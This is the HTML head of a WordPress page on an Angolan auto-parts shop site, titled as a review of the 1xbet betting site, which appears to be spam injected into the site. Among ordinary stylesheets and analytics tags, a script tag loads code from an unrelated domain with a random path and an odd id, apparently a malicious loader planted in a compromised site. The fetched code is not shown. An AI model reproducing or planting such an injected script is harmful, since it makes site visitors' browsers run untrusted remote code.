

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rikauto.co.ao/1xbet-como-funciona-e-qual-o-bonus-analise-complet-2/
body_size: 56420
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>1xbet como funciona e qual o bônus: Análise complet &#8211; Rikauto | Peças e Acessórios Auto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rikauto | Peças e Acessórios Auto &raquo; do iCal Feed" href="https://rikauto.co.ao/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo; 1xbet como funciona e qual o bônus: Análise complet" href="https://rikauto.co.ao/1xbet-como-funciona-e-qual-o-bonus-analise-complet-2/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":11433,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2F1xbet-como-funciona-e-qual-o-bonus-analise-complet-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2F1xbet-como-funciona-e-qual-o-bonus-analise-complet-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rikauto.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-gutenberg-blocks.css?ver=1769335121' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rikauto.co.ao/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-nine-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-header-style-nine.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-color-scheme-blue-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://rikauto.co.ao/wp-content/themes/consultix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.9' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:30px 30px 30px 30px ; }
/*# sourceURL=radiantthemes-button-element-one-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /></noscript><script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'G-QFRQ0FPELJ');
}

//# sourceURL=wk-tag-manager-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4EL9NJ0JET" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rikauto.co.ao"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4EL9NJ0JET");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rikauto.co.ao/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rikauto.co.ao/wp-json/wp/v2/posts/11433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rikauto.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rikauto.co.ao/1xbet-como-funciona-e-qual-o-bonus-analise-complet-2/" />
<link rel='shortlink' href='https://rikauto.co.ao/?p=11433' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.162.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QFRQ0FPELJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QFRQ0FPELJ');
</script>

<!-- Google Tag Manager -->
